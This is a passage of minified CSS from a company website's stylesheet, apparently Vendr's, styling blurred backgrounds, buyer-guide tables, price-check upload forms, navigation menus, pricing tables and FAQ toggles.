50svw;overflow:hidden}.blur-wrapper-rotate.secondary{z-index:-1;filter:blur(10px);transform-origin:45% 65%;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;inset:0%}.blur-wrapper-rotate.center{filter:blur(70px);transform-origin:50%;justify-content:center;align-items:center;max-height:500px;margin-left:auto;margin-right:auto;display:flex}.blur-wrapper-rotate.right{filter:blur(70px);transform-origin:96%}.blur-wrapper-rotate.hero{filter:blur(70px)}.blurs-rotate{position:absolute}.blurs-rotate.blur1{height:100%;inset:0% 0% auto auto}.blurs-rotate.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs-rotate.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs-rotate.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs-rotate.large1{width:100%;height:100%}.blurs-rotate.large2{width:100%;height:100%;transform:translateY(-40px)}.blur-overflow-hidden{position:absolute;inset:0%;overflow:hidden}.blur-overflow{width:100%;height:100%;overflow:hidden}.blur-wrapper-stretch{z-index:-1;filter:blur(10px);width:100%;position:absolute;inset:0%}.blur-wrapper-stretch.top-right{filter:blur(10px);width:1300px;height:1300px;max-height:none;inset:-60% auto auto 50svw;overflow:hidden}.blur-wrapper-stretch.secondary{z-index:-1;filter:blur(10px);transform-origin:45% 65%;max-width:1210px;margin-left:auto;margin-right:auto;display:flex;inset:0%}.blurs1{position:absolute}.blurs1.blur1{height:100%;inset:0% 0% auto auto}.blurs1.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs1.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs1.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs1.large1{width:100%;height:100%}.blurs1.large2{width:100%;height:100%;transform:translateY(-40px)}.blurs2{position:absolute}.blurs2.blur1{height:100%;inset:0% 0% auto auto}.blurs2.blur2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.blurs2.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs2.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs2.large1,.blurs2.large2{width:100%;height:100%}.blurs-rotate1{position:absolute;inset:auto}.blurs-rotate1.blur-right1{width:56vw;max-width:731px;top:-35%;right:-11%}.blurs-rotate1.blur-center1{width:50vw}.blurs-rotate1.home1{height:100%;inset:0% 0% auto auto}.blurs-rotate2{position:absolute;inset:auto}.blurs-rotate2.blur-right2{width:56vw;max-width:731px;top:-35%;right:-11%;transform:rotate(-27deg)}.blurs-rotate2.blur-center2{width:50vw;transform:rotate(180deg)}.blurs-rotate2.home2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.footer-copyright-2{color:#909090;flex:none}.lp-hero-3{background-color:#010101;background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.lp-hero-form-card-3{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.heading-medium-4{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.background-color-gray50-2{background-color:#f9fafb}.text-color-white-2{color:#fff}.text-weight-bold-2{color:#010101;font-weight:500}.lp-hero-bg-curve-2{width:100%;height:100%;position:relative;right:17%}.paragraph-39{flex-direction:row;margin-right:0;padding-right:0;display:block}.footer-lp-2{background-color:#010101;padding-top:1rem;padding-bottom:1rem}.lp-hero-form-card-4{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.heading-medium-5{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.text-color-white-3{color:#fff}.paragraph-40{flex-direction:row;margin-right:0;padding-right:0;display:block}.lp-hero-form-card-5{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.paragraph-41{flex-direction:row;margin-right:0;padding-right:0;display:block}.qr_rich-text{font-size:1em}.qr_rich-text p{margin-bottom:1.5em}.qr_rich-text.text-color-ink.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif}.qr_rich-text.qr_font-aeonik.text-color-white{color:var(--white)}.qr_rich-text.qr_font-aeonik.text-color-white.text-size_1rem{font-size:1em}.qr_blockquote-logo{margin-top:2.2em;margin-bottom:1.5em}.qr_text-size-m{font-size:1.65em;font-weight:300}.qr_text-size-m.linespacing-smaller{line-height:1.5}.qr_text-size-m.custom-margin{margin-top:.25rem;margin-bottom:1rem}.qr_sales-intelligence-graphic{position:absolute;inset:0%}.qr_header_slider_card_name-content{justify-content:space-between;align-items:center;width:100%;display:flex}.qr_tied{flex:none;width:50px;padding-right:20px}.div-block-38{grid-column-gap:.5em;grid-row-gap:.5em;flex:none;display:flex}.qr_slider-arrow{width:1.5em;height:1.5em}.qr_slider-arrow.rotate-180.scale-50{transform:scale(.5)rotate(180deg)}.qr_slider-arrow.rotate-90.scale-50{transform:scale(.5)rotate(90deg)}.qr_slider-arrow.rotate-270{transform:rotate(270deg)}.qr_slider-arrow.rotate-270.scale-50{transform:scale(.5)rotate(270deg)}.qr_slider-arrow.scale-50{transform:scale(.5)}.rotate-180{transform:rotate(180deg)}.qr_nav_menu_contents{width:100%;padding-top:5em;padding-bottom:5em}.qr_box-logo{float:left;height:3em}.qr_box-logo.is-chili-piper{height:1.5em}.qr_box-logo.is-glean{height:3.4em}.qr_trend_spotlight{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.qr_trend_spotlight_content{flex-direction:column;justify-content:space-between;width:50%;padding:4em 7% 3em;display:flex}.qr_trend_spotlight_content.is-left{border-right:1px dashed var(--blue50)}.toc-link.no-underline{transition:padding .4s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1);display:flex}.toc-link.no-underline:hover{color:#0095ff;background-color:#fff;padding-left:2em}.toc-link.no-underline.is-dark-peach-text-hover:hover{color:var(--qr-dark-peach)}.toc-link.no-underline.is-ink-text-hover:hover{background-color:var(--qr-light-gold);color:var(--ink)}.toc-link.no-underline.is-purple-hover{color:var(--ink)}.toc-link.no-underline.is-purple-hover:hover{background-color:var(--primary700);color:#fff}.toc-link.no-underline.is-gold-hover{text-decoration:none}.toc-link.no-underline.is-gold-hover:hover{background-color:var(--black);color:var(--primary700)}.grid-5{grid-template-rows:auto;grid-template-columns:1fr .75fr .75fr .75fr .5fr;padding-top:16px;padding-bottom:16px}.buyer-guide-tbl-header{border-bottom:1px solid var(--primary700);flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr .75fr .75fr .75fr .5fr;justify-content:space-between;align-items:flex-end;padding-top:10px;padding-bottom:10px;display:flex}.buyer-guide-preview-link{text-align:left;border:1px solid #000;border-radius:100px;justify-content:center;align-items:center;min-width:105px;padding-top:6px;padding-left:12px;padding-right:6px;font-size:12px;font-weight:500;line-height:18px;display:inline-block}.buyer-guide-preview-link.text-size-xs{text-align:center;border:1px solid #000;border-radius:100px;padding:6px 12px}.buyer-guide-hero{grid-column-gap:20px;grid-row-gap:20px;flex-wrap:wrap;place-content:space-between;align-items:flex-end;margin-bottom:80px;display:flex}.buyer-guide-supplier-details{display:block}.buyer-guide-supplier-details.max-width-small{border:1px solid #000;flex-direction:column;display:flex}.buyer-guide-supplier-details-last-updated,.buyer-guide-supplier-details-link{grid-column-gap:10px;grid-row-gap:10px;display:flex}.buyer-guide-supplier-details-scores{max-width:320px;margin-top:24px}.buyer-guide-supplier-details-score{justify-content:space-between;margin-top:12px;display:flex}.buyer-guide-iframe{border:0 #000;border-radius:8px;width:100%;box-shadow:0 4px 64px #0000001a}.buyer-guide-hero-col{flex:1}.buyer-guide-supplier-details-row{grid-column-gap:16px;grid-row-gap:4px;flex-wrap:wrap;display:flex}.buyer-guide-tbl-row{justify-content:space-between;align-items:center;padding-top:20px;padding-bottom:20px;transition:background-color .2s;display:flex}.buyer-guide-tbl-row:hover{background-color:var(--white)}.buyer-guide-tbl-cell{text-align:left;width:20%}.buyer-guide-tbl-cell.buyer-guide-tbl-cell-last{flex:0 auto;max-width:120px}.buyer-guide-tbl-cell.buyer-guide-tbl-header-cell{grid-column-gap:10px;display:flex}.buyer-guide-contact-form-terms{flex:1 0 100%;font-size:14px}.buyer-guide-contact-form-submit{grid-column-gap:10px;border:1px solid var(--white);border-radius:200px;justify-content:flex-start;align-items:center;padding:12px 24px;display:flex}.buyer-guide-contact-form{grid-column-gap:24px;grid-row-gap:24px;color:#fff;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.buyer-guide-contact-form-text-field{background-color:#0000;border:1px solid #fff;border-radius:200px;min-height:48px;margin-bottom:0;padding:12px 24px;font-size:18px}.buyer-guide-contact-form-submit-btn{background-color:#0000;flex:0 auto;padding:0;font-size:18px;line-height:1}.buyer-guide-contact-form-label{margin-bottom:10px;font-weight:400}.buyer-guide-contact-form-heading{flex:1 0 100%;font-size:32px;font-weight:400;line-height:1.5}.buyer-guide-contact-form-element{flex:1}.buyer-guide-contact-form-element.buyer-guide-contact-form-element-last{flex:0 auto}.text-color-primary700-2{color:#5e2df5}.buyer-guide-tbl{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.buyer-guide-supplier-name{grid-column-gap:16px;align-items:flex-end;display:flex}.buyer-guide-contact-form-success{grid-column-gap:24px;grid-row-gap:24px;color:#fff;background-color:#0000;border-bottom-right-radius:8px;border-bottom-left-radius:8px;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding:48px;font-size:1.5rem}.product-feature-heading{margin-top:.5rem;font-size:2rem}.buyer-guide-contact-form-section{background-color:var(--ink)}.cta-section-2{color:#fff;background-color:#5e2df5;padding-top:5.5rem;padding-bottom:5.5rem;position:relative;overflow:hidden}.heading-large-3{letter-spacing:-.01em;font-size:3rem;font-weight:500;line-height:1.1}.buyer-guide-contact-form-error{grid-column-gap:24px;grid-row-gap:24px;color:#fff;text-align:center;background-color:#0000;border-bottom-right-radius:8px;border-bottom-left-radius:8px;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding-top:24px;font-size:1.5rem}.buyer-guide-tooltip.buyer-guide-supplier-details-tooltip{grid-column-gap:10px;display:flex}.buyer-guide-filter{opacity:.6;flex:1 0 100%;margin-bottom:48px}.buyer-guide-filter-text{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64d3ec279f5d3ce6fb53ea2d_magnifying-glass-regular.svg);background-position:98%;background-repeat:no-repeat;background-size:20px 20px;background-attachment:scroll;border:1px solid #000;border-radius:300px;height:48px;margin-bottom:0;padding:20px 24px;font-size:24px}.buyer-guide-filter-text::placeholder{color:var(--ink)}.buyer-guide-show-more{background-color:#fff9;border-radius:100px;margin-top:20px}.hero-heading-right-2{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;display:none;position:relative}.container-5{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.hero-wrapper-3{justify-content:space-between;align-items:center;display:flex}.hero-split-3{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.shadow-two-3{box-shadow:0 4px 24px #96a3b514}.margin-bottom-24px-3{margin-bottom:24px}.button-primary-3{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-3:hover{color:#fff;background-color:#32343a}.button-primary-3:active{background-color:#43464d}.text-block-29{text-align:center}.price-check-early-access-badge{max-width:12rem;max-height:39px;margin-bottom:20px}.price-check-early-access-badge-centered{max-width:12rem;max-height:39px;margin-bottom:20px;margin-left:auto;margin-right:auto}.input-rounded{background-color:#ffffff26;border:1px solid #fff;border-radius:200px;min-height:48px;padding:12px 24px}.input-rounded.price-check-upload_access-code{text-align:center;letter-spacing:.5em;width:500px;height:80px;margin-top:.25em;margin-left:auto;margin-right:auto;font-size:3em}.price-check-upload-wrapper{grid-column-gap:24px;grid-row-gap:40px;flex-flow:wrap;justify-content:center;max-width:900px;margin-left:auto;margin-right:auto;display:flex}.price-check-upload-outline{border:0px none var(--white);width:100%;padding:48px}.price-check-upload-outline-title{color:var(--white);margin-top:-94px;padding-bottom:48px}.price-check-upload-next{background-color:var(--primary700);border-radius:200px;margin-top:16px;padding:12px 24px}.price-check-upload-next.price-check-upload-submit{margin-top:0}.price-check-upload-success{border:1px solid var(--white);background-color:#ffffff26;border-radius:10px;max-width:500px;margin-left:auto;margin-right:auto;padding:48px}.form-step-indicator{margin-top:2rem;margin-bottom:2rem;display:none}.form-step-indicator.current{display:block}.price-check-upload_field{grid-row-gap:8px;flex-direction:column;flex:1 0 47%;margin-left:auto;margin-right:auto;display:flex}.price-check-upload-error{color:var(--red700);text-align:center;background-color:#0000}.price-check-upload_title{flex:1 0 100%;max-width:665px;font-size:1.5em}.price-check-upload_label{text-align:left;font-weight:400}.access-submit-wrapper{position:relative}.price-check-early-access-header{margin-bottom:.5rem;font-size:6rem}.price-check-upload_file{text-align:left}.price-check-upload_file-button{grid-column-gap:8px;background-color:var(--primary700);color:var(--white);border:1px #000;border-radius:200px;flex-grow:0;align-self:center;align-items:center;min-height:49px;padding:4px 24px;display:flex}.price-check-upload_file-state{align-items:flex-start;display:flex}.price-check-upload_file-button-text{color:var(--white);font-size:14px;line-height:1.5}.heading-large-4{letter-spacing:-.01em;font-size:3rem;font-weight:500;line-height:1.1}.legal-index{grid-column-gap:48px;grid-row-gap:48px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.legal-index_item{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.button-7{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.button-7:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px #00c0d8}.button-7:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-7.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button-7.in-topnav:hover{transform:scale(1.05)}.mr-hero-row-centered{grid-row-gap:30px;text-align:center;justify-content:space-around;align-items:stretch;display:flex}.grid-6{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-areas:"Area Area Area Area Area Area Area Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2 Area-2.Area-3 Area-3 Area-3 Area-3 Area-3"}.drop-wrap-row{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:wrap;display:flex;box-shadow:1px 5px 10px #00000026}.mega-nav-group-product{flex-direction:column;flex:1;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-product.resources-col1{flex:none;width:270px}.mega-nav-group-product.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-product.with-header{padding-top:.9rem}.mega-nav-link-section{color:var(--grayscale600);text-transform:uppercase;border-radius:6px;align-items:center;width:100%;padding:.5rem .75rem;font-size:.75rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-section.w--current{background-color:var(--gray50);width:100%}.mega-nav-link-section.pos-rel{position:relative}.mega-nav-link-section.is--stacked{flex-direction:column;display:flex}.mega-nav-link-section.align-top{align-items:flex-start}.mega-nav-link-section.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-section.is-light{color:var(--grayscale400)}.mega-nav-group-vendrplus{flex-direction:column;flex:1 0 100px;justify-content:space-between;padding:1.5rem;display:flex}.mega-nav-group-vendrplus.resources-col1{flex:none;width:270px}.mega-nav-group-vendrplus.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-vendrplus.with-header{padding-top:.9rem}.mega-nav-link-title-product{margin-bottom:0;font-size:1.5rem;font-weight:500;line-height:1.3;display:inline-block}.mega-nav-link-title-product-full{color:var(--grayscale700);font-size:.75rem}.mega-nav-link-block-feature{color:var(--ink);border-radius:6px;align-items:center;width:100%;padding:.25rem .75rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-block-feature:hover{background-color:var(--gray100)}.mega-nav-link-block-feature.w--current{width:100%}.mega-nav-link-block-feature.pos-rel{position:relative}.mega-nav-link-block-feature.is--stacked{flex-direction:column;display:flex}.mega-nav-link-block-feature.align-top{align-items:flex-start}.mega-nav-link-block-feature.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-block-feature.is-light{color:var(--white)}.mega-nav-link-block-feature.has-badge{grid-column-gap:.5rem;grid-row-gap:.5rem}.mega-nav-link-title-feature{margin-bottom:0;line-height:1.3;display:inline-block}.mega-nav-group-product-pro{background-color:var(--gray200);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6524093642fa9accfee6c723_vip-pro-menu-bg.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:scroll;border-top-left-radius:0;border-top-right-radius:8px;border-bottom-left-radius:0;flex-direction:column;flex:1;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-product-pro.resources-col1{flex:none;width:270px}.mega-nav-group-product-pro.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-product-pro.with-header{padding-top:.9rem}.mega-nav-link-title-pro-badge{margin-left:.5rem}.cta-card_wrapper{grid-column-gap:5rem;grid-row-gap:5rem;flex-wrap:wrap;justify-content:space-between;display:flex}.cta-card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;flex:1 0 27%;justify-content:flex-start;display:flex}.cta-card-content-group{flex:1}.pricing-tbl-wrapper{flex-wrap:wrap;display:flex;overflow:auto}.pricing-tbl-row{grid-column-gap:24px;grid-row-gap:0px;border-top:1px solid var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem;display:grid}.pricing-tbl-row.is-bold-border{border-top-width:2px;border-top-color:var(--ink)}.pricing-tbl-col-content{flex-direction:column;flex:1 0 auto;justify-content:space-between;display:flex}.pricing-tbl-col-content.is-header{grid-column-gap:3rem;grid-row-gap:3rem}.pricing-tbl-col-feature{grid-row-gap:24px;flex-direction:column;flex:3 0 auto;justify-content:center;align-items:center;display:flex}.pricing-tbl-col-feature.is-header{justify-content:space-between}.pricing-tbl-feature-title{margin-bottom:.5rem;font-size:1.5em;font-weight:500}.pricing-tbl-feature-desc{margin-bottom:0}.pricing-tbl-row-header{grid-column-gap:24px;grid-row-gap:0px;border-top-width:1px;border-top-color:var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:2.5rem;display:grid}.pricing-tbl-product-title{text-align:center;margin-bottom:0;font-size:2.5em;font-weight:500;line-height:1}.pricing-tbl-product-starting{color:var(--grayscale600);margin-bottom:0}.pricing-tbl-product-price{margin-bottom:0;font-size:3.5em;line-height:1}.pricing-tbl-product-term{text-transform:uppercase;margin-bottom:0;font-size:.875em;font-weight:500}.pricing-tbl-product-cta{clear:none;background-color:var(--primary700);color:#fff;text-align:center;letter-spacing:.05em;text-transform:capitalize;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta:focus{background-color:var(--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.pricing-tbl-product-cta.small{padding-top:.5rem;padding-bottom:.5rem}.pricing-tbl-product-cta.small:hover{background-color:var(--primary800)}.pricing-tbl-product-cta.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.pricing-tbl-product-cta.small.margin-large{display:inline-block;position:static}.pricing-tbl-product-cta.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.pricing-tbl-product-cta.small.padding-button-top,.pricing-tbl-product-cta.small.btn-margin-top{margin-top:40px}.pricing-tbl-product-cta.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.pricing-tbl-product-cta.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.pricing-tbl-product-cta.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.pricing-tbl-product-cta.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.pricing-tbl-product-cta.is-button-xsmall{padding:.5rem .875rem}.pricing-tbl-product-cta.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.pricing-tbl-product-cta.is-nav-button{margin-top:11px;display:inline-block}.pricing-tbl-product-cta.text-align-center{text-align:center}.pricing-tbl-product-cta.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.pricing-tbl-product-cta.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.pricing-tbl-product-cta.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.pricing-tbl-product-cta.more-padding{padding-left:30px;padding-right:30px}.pricing-tbl-product-cta.no-underline,.pricing-tbl-product-cta.no-underline:hover{text-decoration:none}.pricing-tbl-product-cta.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.pricing-tbl-product-cta.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.pricing-tbl-product-cta.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.pricing-tbl-product-cta.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.pricing-tbl-product-cta.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.pricing-tbl-product-cta.is-qr:hover{transform:scale(1.05)}.pricing-tbl-product-cta.is-qr.lightblue{color:var(--blue700)}.pricing-tbl-product-cta.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.pricing-tbl-product-cta.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.pricing-tbl-product-cta.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.pricing-tbl-product-cta.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.pricing-tbl-product-cta.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.pricing-tbl-product-cta.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.pricing-tbl-product-cta.is-outline.is-black:hover{opacity:.7}.pricing-tbl-product-cta.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.pricing-tbl-product-cta.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.pricing-tbl-product-cta.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.pricing-tbl-product-cta.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.pricing-tbl-product-cta.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.pricing-tbl-product-cta.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.pricing-tbl-product-cta.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.pricing-tbl-product-cta.in-topnav:hover{transform:scale(1.05)}.pricing-tbl-product-cta.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.pricing-tbl-product-cta.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0;display:flex}.pricing-tbl-product-cta.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.pricing-tbl-product-cta.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.pricing-tbl-product-cta.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.pricing-tbl-product-cta.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.pricing-tbl-product-cta.is-text-only.is-black:hover{opacity:.7}.pricing-tbl-product-cta.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.pricing-tbl-product-group{grid-row-gap:8px;flex-direction:column;justify-content:space-between;align-items:center;display:flex}.pricing-tbl-row-footer{grid-column-gap:24px;grid-row-gap:0px;border-top:1px solid var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;min-height:8rem;padding-top:1rem;padding-bottom:0;display:grid}.pricing-faq-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.pricing-faq{border-top:1px solid var(--grayscale400);padding-top:1.5rem;display:block}.pricing-faq-text{padding-top:1.5rem}.pricing-faq-button{width:2rem;padding-top:1.5rem;font-size:2rem}.pricing-faq-button-plus{float:right;font-size:2rem}.pricing-faq-button-minus{float:right;font-size:2rem;display:none}.pricing-faq-text-q{max-width:90%;margin-bottom:0;font-size:1.5em;font-weight:500}.pricing-faq-text-a{max-width:90%;margin-bottom:0;padding-top:1rem;display:none}.pricing-faq-text-a a{color:var(--primary700)}.is-first-faq{border:0 #000}.thiccard-wrapper{grid-column-gap:5rem;grid-row-gap:5rem;-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);flex-wrap:wrap;justify-content:space-around;display:flex;position:relative}.thiccard{grid-row-gap:1.5rem;background-color:#ffffff80;border-radius:8px;flex-direction:column;flex:1 0 45%;justify-content:space-between;display:flex;box-shadow:0 20px 30px #0000004d}.thiccard:hover{transform:scale(1.05);box-shadow:0 30px 40px #00000026}.thiccard-title{flex:1;margin-bottom:0;font-size:2.5em;font-weight:500}.thiccard-text{margin-bottom:1.5rem;font-size:1.5em}.thiccard-arrow{float:right;opacity:0;font-size:2.5rem;transform:translate(-10px)}.thiccard-top{justify-content:space-between;align-items:flex-start;display:flex}.thiccard-upper{grid-row-gap:1.5rem;flex-direction:column;margin-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem;display:flex}.thiccard-wrapper-blur{filter:blur(70px);position:absolute}.thiccard-blur-bg{z-index:-1;filter:blur(50px);flex-direction:column;flex:1;justify-content:center;align-items:center;width:75%;display:flex;position:absolute;top:30%;left:12%}.thiccard-container{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/649ad42f1cf6bc0827194725_blur-sphere.png);background-position:50%;background-repeat:no-repeat;background-size:80%}.pricing-tbl-feature-addon-badge{float:none;display:block}.pricing-tbl-feature-title-wrapper{grid-column-gap:.625rem;grid-row-gap:.625rem;align-items:flex-start;display:flex}.thiccard-eyebrow{flex:1}.max-width-half{width:100%;max-width:45%}.vip-get-started-product{grid-column-gap:1rem;align-items:flex-start;display:flex}.home-video-wrapper{background-image:url(https://cdn.prod.website-files.com/62e82d18d